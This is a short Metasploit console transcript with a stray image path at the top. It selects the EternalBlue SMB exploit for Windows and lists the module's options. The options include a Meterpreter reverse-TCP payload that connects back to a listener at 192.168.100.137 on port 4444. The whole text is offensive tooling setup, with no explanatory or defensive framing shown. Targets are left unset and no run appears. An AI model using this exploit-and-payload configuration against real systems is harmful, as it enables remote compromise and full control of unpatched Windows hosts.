 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port